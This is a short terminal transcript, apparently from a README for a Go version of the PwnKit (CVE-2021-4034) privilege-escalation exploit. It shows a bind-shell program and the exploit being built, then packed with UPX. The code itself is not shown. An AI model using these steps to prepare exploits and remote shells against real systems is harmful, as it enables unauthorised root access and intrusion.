 ┌──(root💀kali)-[~/pwnkit/CVE-2021-4034-go]
└─# go build bindshell.go
┌──(root💀kali)-[~/pwnkit/CVE-2021-4034-go]
└─# go build pwnkit.go
┌──(root💀kali)-[~/pwnkit/CVE-2021-4034-go]
└─# ls
bindshell  bindshell.go  pwnkit  pwnkit.go
┌──(root💀kali)-[~/pwnkit/CVE-2021-4034-go]
└─# upx bindshell pwnkit
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96        Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 23rd 2020
File size         Ratio      Format      Name
2771044 ->   1626636   58.70%   linux/amd64   bindshell
2104525 ->   1277824   60.72%   linux/amd64   pwnkit
4875569 ->   2904460   59.57%                 [ 2 files ]
Packed 2 files.